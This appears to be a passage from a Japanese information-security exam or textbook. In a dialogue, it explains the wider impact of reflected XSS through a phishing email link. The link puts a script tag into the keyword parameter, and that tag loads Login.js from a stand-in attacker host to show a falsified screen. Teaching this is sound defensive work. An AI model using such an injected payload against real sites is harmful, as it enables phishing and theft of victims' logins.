 Nさん:XSS脆弱性の影響は、警告ダイアログの表示だけではありません。例えば、攻撃者は、URLパラメタであるkeywordに攻撃用の文字列として<script src="https://wana.example.jp/Login.js"></script>を組み込んだhttps://kensho.m-sha.co.jp/Gamen2_2へのリンクを含む電子メールを作成し、被害者に送付します。被害者がそのリンクをクリックした場合、図3の画面2-2ではなく、図5のように改変された画面2-2'が表示されます。このときのhttps://wana.example.jp/Login.jsのスクリプトは、図6のとおりです。
